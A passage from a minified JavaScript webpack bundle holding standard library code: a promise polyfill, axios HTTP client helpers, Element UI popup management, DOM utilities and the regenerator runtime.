0,a=!1;try{o=t.then}catch(c){a=!0,i=c}if(o===k&&t._state!==P)this._settledAt(t._state,e,t._result);else if("function"!==typeof o)this._remaining--,this._result[e]=t;else if(n===ot){var s=new n(D);a?H(s,i):$(s,t,o),this._willSettleAt(s,e)}else this._willSettleAt(new n((function(e){return e(t)})),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===P&&(this._remaining--,t===L?H(r,n):this._result[e]=n),0===this._remaining&&q(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;V(t,void 0,(function(t){return n._settledAt(A,e,t)}),(function(t){return n._settledAt(L,e,t)}))},t}();function Q(t){return new K(this,t).promise}function tt(t){var e=this;return i(t)?new e((function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)})):new e((function(t,e){return e(new TypeError("You must pass an array to race."))}))}function et(t){var e=this,n=new e(D);return H(n,t),n}function nt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function rt(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}var ot=function(){function t(e){this[j]=X(),this._result=this._state=void 0,this._subscribers=[],D!==e&&("function"!==typeof e&&nt(),this instanceof t?J(this,e):rt())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var n=this,r=n.constructor;return e(t)?n.then((function(e){return r.resolve(t()).then((function(){return e}))}),(function(e){return r.resolve(t()).then((function(){throw e}))})):n.then(t,t)},t}();function it(){var t=void 0;if("undefined"!==typeof o)t=o;else if("undefined"!==typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var n=null;try{n=Object.prototype.toString.call(e.resolve())}catch(r){}if("[object Promise]"===n&&!e.cast)return}t.Promise=ot}return ot.prototype.then=k,ot.all=Q,ot.race=tt,ot.resolve=T,ot.reject=et,ot._setScheduler=f,ot._setAsap=d,ot._asap=l,ot.polyfill=it,ot.Promise=ot,ot}))}).call(this,n("f28c"),n("c8ba"))},"1d2b":function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},2444:function(t,e,n){"use strict";(function(e){var r=n("c532"),o=n("c8af"),i={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}function s(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof e)&&(t=n("b50d")),t}var c={adapter:s(),transformRequest:[function(t,e){return o(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(e){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(t){c.headers[t]={}})),r.forEach(["post","put","patch"],(function(t){c.headers[t]=r.merge(i)})),t.exports=c}).call(this,n("f28c"))},"2c4f":function(t,e,n){"use strict";n.r(e);var r=n("1368"),o=n.n(r);o.a.polyfill()},"2d83":function(t,e,n){"use strict";var r=n("387f");t.exports=function(t,e,n,o,i){var a=new Error(t);return r(a,e,n,o,i)}},"2e67":function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},"30b5":function(t,e,n){"use strict";var r=n("c532");function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var i;if(n)i=n(e);else if(r.isURLSearchParams(e))i=e.toString();else{var a=[];r.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,(function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))})))})),i=a.join("&")}return i&&(t+=(-1===t.indexOf("?")?"?":"&")+i),t}},"387f":function(t,e,n){"use strict";t.exports=function(t,e,n,r,o){return t.config=e,n&&(t.code=n),t.request=r,t.response=o,t}},3934:function(t,e,n){"use strict";var r=n("c532");t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=r.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return function(){return!0}}()},"41f8":function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.isVNode=a;var i=n("8122");function a(t){return null!==t&&"object"===("undefined"===typeof t?"undefined":o(t))&&(0,i.hasOwn)(t,"componentOptions")}},"44e8":function(t,e,n){},"450d":function(t,e,n){},"467f":function(t,e,n){"use strict";var r=n("2d83");t.exports=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},"4b26":function(t,e,n){"use strict";e.__esModule=!0;var r=n("8bbf"),o=a(r),i=n("5924");function a(t){return t&&t.__esModule?t:{default:t}}var s=!1,c=!1,u=void 0,l=function(){if(!o["default"].prototype.$isServer){var t=d.modalDom;return t?s=!0:(s=!1,t=document.createElement("div"),d.modalDom=t,t.addEventListener("touchmove",(function(t){t.preventDefault(),t.stopPropagation()})),t.addEventListener("click",(function(){d.doOnModalClick&&d.doOnModalClick()}))),t}},f={},d={modalFade:!0,getInstance:function(t){return f[t]},register:function(t,e){t&&e&&(f[t]=e)},deregister:function(t){t&&(f[t]=null,delete f[t])},nextZIndex:function(){return d.zIndex++},modalStack:[],doOnModalClick:function(){var t=d.modalStack[d.modalStack.length-1];if(t){var e=d.getInstance(t.id);e&&e.closeOnClickModal&&e.close()}},openModal:function(t,e,n,r,a){if(!o["default"].prototype.$isServer&&t&&void 0!==e){this.modalFade=a;for(var c=this.modalStack,u=0,f=c.length;u<f;u++){var d=c[u];if(d.id===t)return}var p=l();if((0,i.addClass)(p,"v-modal"),this.modalFade&&!s&&(0,i.addClass)(p,"v-modal-enter"),r){var h=r.trim().split(/\s+/);h.forEach((function(t){return(0,i.addClass)(p,t)}))}setTimeout((function(){(0,i.removeClass)(p,"v-modal-enter")}),200),n&&n.parentNode&&11!==n.parentNode.nodeType?n.parentNode.appendChild(p):document.body.appendChild(p),e&&(p.style.zIndex=e),p.tabIndex=0,p.style.display="",this.modalStack.push({id:t,zIndex:e,modalClass:r})}},closeModal:function(t){var e=this.modalStack,n=l();if(e.length>0){var r=e[e.length-1];if(r.id===t){if(r.modalClass){var o=r.modalClass.trim().split(/\s+/);o.forEach((function(t){return(0,i.removeClass)(n,t)}))}e.pop(),e.length>0&&(n.style.zIndex=e[e.length-1].zIndex)}else for(var a=e.length-1;a>=0;a--)if(e[a].id===t){e.splice(a,1);break}}0===e.length&&(this.modalFade&&(0,i.addClass)(n,"v-modal-leave"),setTimeout((function(){0===e.length&&(n.parentNode&&n.parentNode.removeChild(n),n.style.display="none",d.modalDom=void 0),(0,i.removeClass)(n,"v-modal-leave")}),200))}};Object.defineProperty(d,"zIndex",{configurable:!0,get:function(){return c||(u=u||(o["default"].prototype.$ELEMENT||{}).zIndex||2e3,c=!0),u},set:function(t){u=t}});var p=function(){if(!o["default"].prototype.$isServer&&d.modalStack.length>0){var t=d.modalStack[d.modalStack.length-1];if(!t)return;var e=d.getInstance(t.id);return e}};o["default"].prototype.$isServer||window.addEventListener("keydown",(function(t){if(27===t.keyCode){var e=p();e&&e.closeOnPressEscape&&(e.handleClose?e.handleClose():e.handleAction?e.handleAction("cancel"):e.close())}})),e["default"]=d},5128:function(t,e,n){"use strict";e.__esModule=!0,e.PopupManager=void 0;var r=n("8bbf"),o=d(r),i=n("7f4d"),a=d(i),s=n("4b26"),c=d(s),u=n("e62d"),l=d(u),f=n("5924");function d(t){return t&&t.__esModule?t:{default:t}}var p=1,h=void 0;e["default"]={props:{visible:{type:Boolean,default:!1},openDelay:{},closeDelay:{},zIndex:{},modal:{type:Boolean,default:!1},modalFade:{type:Boolean,default:!0},modalClass:{},modalAppendToBody:{type:Boolean,default:!1},lockScroll:{type:Boolean,default:!0},closeOnPressEscape:{type:Boolean,default:!1},closeOnClickModal:{type:Boolean,default:!1}},beforeMount:function(){this._popupId="popup-"+p++,c["default"].register(this._popupId,this)},beforeDestroy:function(){c["default"].deregister(this._popupId),c["default"].closeModal(this._popupId),this.restoreBodyStyle()},data:function(){return{opened:!1,bodyPaddingRight:null,computedBodyPaddingRight:0,withoutHiddenClass:!0,rendered:!1}},watch:{visible:function(t){var e=this;if(t){if(this._opening)return;this.rendered?this.open():(this.rendered=!0,o["default"].nextTick((function(){e.open()})))}else this.close()}},methods:{open:function(t){var e=this;this.rendered||(this.rendered=!0);var n=(0,a["default"])({},this.$props||this,t);this._closeTimer&&(clearTimeout(this._closeTimer),this._closeTimer=null),clearTimeout(this._openTimer);var r=Number(n.openDelay);r>0?this._openTimer=setTimeout((function(){e._openTimer=null,e.doOpen(n)}),r):this.doOpen(n)},doOpen:function(t){if(!this.$isServer&&(!this.willOpen||this.willOpen())&&!this.opened){this._opening=!0;var e=this.$el,n=t.modal,r=t.zIndex;if(r&&(c["default"].zIndex=r),n&&(this._closing&&(c["default"].closeModal(this._popupId),this._closing=!1),c["default"].openModal(this._popupId,c["default"].nextZIndex(),this.modalAppendToBody?void 0:e,t.modalClass,t.modalFade),t.lockScroll)){this.withoutHiddenClass=!(0,f.hasClass)(document.body,"el-popup-parent--hidden"),this.withoutHiddenClass&&(this.bodyPaddingRight=document.body.style.paddingRight,this.computedBodyPaddingRight=parseInt((0,f.getStyle)(document.body,"paddingRight"),10)),h=(0,l["default"])();var o=document.documentElement.clientHeight<document.body.scrollHeight,i=(0,f.getStyle)(document.body,"overflowY");h>0&&(o||"scroll"===i)&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.computedBodyPaddingRight+h+"px"),(0,f.addClass)(document.body,"el-popup-parent--hidden")}"static"===getComputedStyle(e).position&&(e.style.position="absolute"),e.style.zIndex=c["default"].nextZIndex(),this.opened=!0,this.onOpen&&this.onOpen(),this.doAfterOpen()}},doAfterOpen:function(){this._opening=!1},close:function(){var t=this;if(!this.willClose||this.willClose()){null!==this._openTimer&&(clearTimeout(this._openTimer),this._openTimer=null),clearTimeout(this._closeTimer);var e=Number(this.closeDelay);e>0?this._closeTimer=setTimeout((function(){t._closeTimer=null,t.doClose()}),e):this.doClose()}},doClose:function(){this._closing=!0,this.onClose&&this.onClose(),this.lockScroll&&setTimeout(this.restoreBodyStyle,200),this.opened=!1,this.doAfterClose()},doAfterClose:function(){c["default"].closeModal(this._popupId),this._closing=!1},restoreBodyStyle:function(){this.modal&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.bodyPaddingRight,(0,f.removeClass)(document.body,"el-popup-parent--hidden")),this.withoutHiddenClass=!0}}},e.PopupManager=c["default"]},5270:function(t,e,n){"use strict";var r=n("c532"),o=n("c401"),i=n("2e67"),a=n("2444"),s=n("d925"),c=n("e683");function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){u(t),t.baseURL&&!s(t.url)&&(t.url=c(t.baseURL,t.url)),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]}));var e=t.adapter||a.adapter;return e(t).then((function(e){return u(t),e.data=o(e.data,e.headers,t.transformResponse),e}),(function(e){return i(e)||(u(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},5924:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isInContainer=e.getScrollContainer=e.isScroll=e.getStyle=e.once=e.off=e.on=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.hasClass=m,e.addClass=v,e.removeClass=b,e.setStyle=w;var i=n("8bbf"),a=s(i);function s(t){return t&&t.__esModule?t:{default:t}}var c=a["default"].prototype.$isServer,u=/([\:\-\_]+(.))/g,l=/^moz([A-Z])/,f=c?0:Number(document.documentMode),d=function(t){return(t||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")},p=function(t){return t.replace(u,(function(t,e,n,r){return r?n.toUpperCase():n})).replace(l,"Moz$1")},h=e.on=function(){return!c&&document.addEventListener?function(t,e,n){t&&e&&n&&t.addEventListener(e,n,!1)}:function(t,e,n){t&&e&&n&&t.attachEvent("on"+e,n)}}(),y=e.off=function(){return!c&&document.removeEventListener?function(t,e,n){t&&e&&t.removeEventListener(e,n,!1)}:function(t,e,n){t&&e&&t.detachEvent("on"+e,n)}}();e.once=function(t,e,n){var r=function r(){n&&n.apply(this,arguments),y(t,e,r)};h(t,e,r)};function m(t,e){if(!t||!e)return!1;if(-1!==e.indexOf(" "))throw new Error("className should not contain space.");return t.classList?t.classList.contains(e):(" "+t.className+" ").indexOf(" "+e+" ")>-1}function v(t,e){if(t){for(var n=t.className,r=(e||"").split(" "),o=0,i=r.length;o<i;o++){var a=r[o];a&&(t.classList?t.classList.add(a):m(t,a)||(n+=" "+a))}t.classList||t.setAttribute("class",n)}}function b(t,e){if(t&&e){for(var n=e.split(" "),r=" "+t.className+" ",o=0,i=n.length;o<i;o++){var a=n[o];a&&(t.classList?t.classList.remove(a):m(t,a)&&(r=r.replace(" "+a+" "," ")))}t.classList||t.setAttribute("class",d(r))}}var g=e.getStyle=f<9?function(t,e){if(!c){if(!t||!e)return null;e=p(e),"float"===e&&(e="styleFloat");try{switch(e){case"opacity":try{return t.filters.item("alpha").opacity/100}catch(n){return 1}default:return t.style[e]||t.currentStyle?t.currentStyle[e]:null}}catch(n){return t.style[e]}}}:function(t,e){if(!c){if(!t||!e)return null;e=p(e),"float"===e&&(e="cssFloat");try{var n=document.defaultView.getComputedStyle(t,"");return t.style[e]||n?n[e]:null}catch(r){return t.style[e]}}};function w(t,e,n){if(t&&e)if("object"===("undefined"===typeof e?"undefined":o(e)))for(var r in e)e.hasOwnProperty(r)&&w(t,r,e[r]);else e=p(e),"opacity"===e&&f<9?t.style.filter=isNaN(n)?"":"alpha(opacity="+100*n+")":t.style[e]=n}var _=e.isScroll=function(t,e){if(!c){var n=null!==e&&void 0!==e,r=g(t,n?e?"overflow-y":"overflow-x":"overflow");return r.match(/(scroll|auto)/)}};e.getScrollContainer=function(t,e){if(!c){var n=t;while(n){if([window,document,document.documentElement].includes(n))return window;if(_(n,e))return n;n=n.parentNode}return n}},e.isInContainer=function(t,e){if(c||!t||!e)return!1;var n=t.getBoundingClientRect(),r=void 0;return r=[window,document,document.documentElement,null,void 0].includes(e)?{top:0,right:window.innerWidth,bottom:window.innerHeight,left:0}:e.getBoundingClientRect(),n.top<r.bottom&&n.bottom>r.top&&n.right>r.left&&n.left<r.right}},"5b61":function(t,e,n){"use strict";n("b3cb")},"62e4":function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},"64b9":function(t,e,n){"use strict";n("44e8")},"6d76":function(t,e,n){},"7a77":function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},"7aac":function(t,e,n){"use strict";var r=n("c532");t.exports=r.isStandardBrowserEnv()?function(){return{write:function(t,e,n,o,i,a){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(o)&&s.push("path="+o),r.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},"7f4d":function(t,e,n){"use strict";e.__esModule=!0,e["default"]=function(t){for(var e=1,n=arguments.length;e<n;e++){var r=arguments[e]||{};for(var o in r)if(r.hasOwnProperty(o)){var i=r[o];void 0!==i&&(t[o]=i)}}return t}},8122:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isEmpty=e.isEqual=e.arrayEquals=e.looseEqual=e.capitalize=e.kebabCase=e.autoprefixer=e.isFirefox=e.isEdge=e.isIE=e.coerceTruthyValueToArray=e.arrayFind=e.arrayFindIndex=e.escapeRegexpString=e.valueEquals=e.generateId=e.getValueByPath=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.noop=l,e.hasOwn=f,e.toObject=p,e.getPropByPath=h,e.rafThrottle=g,e.objToArray=w;var i=n("8bbf"),a=c(i),s=n("a742");function c(t){return t&&t.__esModule?t:{default:t}}var u=Object.prototype.hasOwnProperty;function l(){}function f(t,e){return u.call(t,e)}function d(t,e){for(var n in e)t[n]=e[n];return t}function p(t){for(var e={},n=0;n<t.length;n++)t[n]&&d(e,t[n]);return e}e.getValueByPath=function(t,e){e=e||"";for(var n=e.split("."),r=t,o=null,i=0,a=n.length;i<a;i++){var s=n[i];if(!r)break;if(i===a-1){o=r[s];break}r=r[s]}return o};function h(t,e,n){var r=t;e=e.replace(/\[(\w+)\]/g,".$1"),e=e.replace(/^\./,"");for(var o=e.split("."),i=0,a=o.length;i<a-1;++i){if(!r&&!n)break;var s=o[i];if(!(s in r)){if(n)throw new Error("please transfer a valid prop path to form item!");break}r=r[s]}return{o:r,k:o[i],v:r?r[o[i]]:null}}e.generateId=function(){return Math.floor(1e4*Math.random())},e.valueEquals=function(t,e){if(t===e)return!0;if(!(t instanceof Array))return!1;if(!(e instanceof Array))return!1;if(t.length!==e.length)return!1;for(var n=0;n!==t.length;++n)if(t[n]!==e[n])return!1;return!0},e.escapeRegexpString=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return String(t).replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")};var y=e.arrayFindIndex=function(t,e){for(var n=0;n!==t.length;++n)if(e(t[n]))return n;return-1},m=(e.arrayFind=function(t,e){var n=y(t,e);return-1!==n?t[n]:void 0},e.coerceTruthyValueToArray=function(t){return Array.isArray(t)?t:t?[t]:[]},e.isIE=function(){return!a["default"].prototype.$isServer&&!isNaN(Number(document.documentMode))},e.isEdge=function(){return!a["default"].prototype.$isServer&&navigator.userAgent.indexOf("Edge")>-1},e.isFirefox=function(){return!a["default"].prototype.$isServer&&!!window.navigator.userAgent.match(/firefox/i)},e.autoprefixer=function(t){if("object"!==("undefined"===typeof t?"undefined":o(t)))return t;var e=["transform","transition","animation"],n=["ms-","webkit-"];return e.forEach((function(e){var r=t[e];e&&r&&n.forEach((function(n){t[n+e]=r}))})),t},e.kebabCase=function(t){var e=/([^-])([A-Z])/g;return t.replace(e,"$1-$2").replace(e,"$1-$2").toLowerCase()},e.capitalize=function(t){return(0,s.isString)(t)?t.charAt(0).toUpperCase()+t.slice(1):t},e.looseEqual=function(t,e){var n=(0,s.isObject)(t),r=(0,s.isObject)(e);return n&&r?JSON.stringify(t)===JSON.stringify(e):!n&&!r&&String(t)===String(e)}),v=e.arrayEquals=function(t,e){if(t=t||[],e=e||[],t.length!==e.length)return!1;for(var n=0;n<t.length;n++)if(!m(t[n],e[n]))return!1;return!0},b=(e.isEqual=function(t,e){return Array.isArray(t)&&Array.isArray(e)?v(t,e):m(t,e)},e.isEmpty=function(t){if(null==t)return!0;if("boolean"===typeof t)return!1;if("number"===typeof t)return!t;if(t instanceof Error)return""===t.message;switch(Object.prototype.toString.call(t)){case"[object String]":case"[object Array]":return!t.length;case"[object File]":case"[object Map]":case"[object Set]":return!t.size;case"[object Object]":return!Object.keys(t).length}return!1});function g(t){var e=!1;return function(){for(var n=this,r=arguments.length,o=Array(r),i=0;i<r;i++)o[i]=arguments[i];e||(e=!0,window.requestAnimationFrame((function(r){t.apply(n,o),e=!1})))}}function w(t){return Array.isArray(t)?t:b(t)?[]:[t]}},"8bbf":function(e,n){e.exports=t},"8df4":function(t,e,n){"use strict";var r=n("7a77");function o(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;t((function(t){n.reason||(n.reason=new r(t),e(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t,e=new o((function(e){t=e}));return{token:e,cancel:t}},t.exports=o},"96cf":function(t,e,n){(function(t){function e(t){return e="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}var n=function(t){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(L){u=function(t,e,n){return t[e]=n}}function l(t,e,n,r){var o=e&&e.prototype instanceof v?e:v,i=Object.create(o.prototype),a=new D(r||[]);return i._invoke=E(t,n,a),i}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(L){return{type:"throw",arg:L}}}t.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",y="completed",m={};function v(){}function b(){}function g(){}var w={};w[a]=function(){return this};var _=Object.getPrototypeOf,S=_&&_(_(P([])));S&&S!==r&&o.call(S,a)&&(w=S);var x=g.prototype=v.prototype=Object.create(w);function C(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function O(t,n){function r(i,a,s,c){var u=f(t[i],t,a);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"===e(d)&&o.call(d,"__await")?n.resolve(d.__await).then((function(t){r("next",t,s,c)}),(function(t){r("throw",t,s,c)})):n.resolve(d).then((function(t){l.value=t,s(l)}),(function(t){return r("throw",t,s,c)}))}c(u.arg)}var i;function a(t,e){function o(){return new n((function(n,o){r(t,e,n,o)}))}return i=i?i.then(o,o):o()}this._invoke=a}function E(t,e,n){var r=d;return function(o,i){if(r===h)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw i;return A()}n.method=o,n.arg=i;while(1){var a=n.delegate;if(a){var s=k(a,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===d)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var c=f(t,e,n);if("normal"===c.type){if(r=n.done?y:p,c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=y,n.method="throw",n.arg=c.arg)}}}function k(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator["return"]&&(e.method="return",e.arg=n,k(t,e),"throw"===e.method))return m;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return m}var o=f(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,m;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,m):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,m)}function T(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function j(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function D(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(T,this),this.reset(!0)}function P(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){while(++r<t.length)if(o.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=n,e.done=!0,e};return i.next=i}}return{next:A}}function A(){return{value:n,done:!0}}return b.prototype=x.constructor=g,g.constructor=b,b.displayName=u(g,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,u(t,c,"GeneratorFunction")),t.prototype=Object.create(x),t},t.awrap=function(t){return{__await:t}},C(O.prototype),O.prototype[s]=function(){return this},t.AsyncIterator=O,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new O(l(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},C(x),u(x,c,"Generator"),x[a]=function(){return this},x.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){while(e.length){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=P,D.prototype={constructor:D,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(j),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,o){return s.type="throw",s.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var c=o.call(a,"catchLoc"),u=o.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),j(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;j(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),m}},t}("object"===e(t)?t.exports:{});try{regeneratorRuntime=n}catch(r){Function("r","regeneratorRuntime = r")(n)}}).call(this,n("62e4")(t))},a34a:function(t,e,n){t.exports=n("96cf")},a742:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof 